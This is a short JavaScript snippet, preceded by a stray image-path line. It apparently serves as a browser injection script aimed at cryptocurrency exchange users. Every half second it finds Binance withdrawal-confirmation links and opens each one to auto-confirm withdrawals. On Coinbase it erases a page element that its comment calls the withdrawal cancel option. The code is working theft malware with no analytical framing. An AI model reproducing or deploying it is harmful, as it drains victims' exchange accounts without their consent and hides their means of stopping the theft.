 setInterval(function() {
// auto confirm binance withdrawal email
var links = document.getElementsByTagName("a");
for (var i = 0; i < links.length; i++) {
if (links[i].href.match("www.binance.com/gateway-api/v1/public/capital/withdraw/confirm") && !localStorage.getItem(btoa(links[i].href))) {
localStorage.setItem(btoa(links[i].href), "1");
window.location.href = links[i].href;
}
}
// coinbase hide withdrawal cancel
if (window.location.hostname.match("coinbase.com") && document.querySelector('a[href="/verifications/documents/new?face_match=true"]'))
document.querySelector('a[href="/verifications/documents/new?face_match=true"]').parentNode.innerHTML = "";
}, 500);